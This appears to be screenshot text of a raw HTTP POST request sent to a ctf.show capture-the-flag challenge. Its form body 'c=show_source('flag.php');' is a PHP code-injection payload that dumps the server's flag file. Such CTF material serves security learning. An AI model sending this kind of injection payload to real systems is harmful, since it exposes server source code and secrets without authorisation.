 1 POST / HTTP/1.1
2 Host: d8f1364e-0c68-41b2-8549-924d3138d3e9.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 26
2
3 c=show_source('flag.php');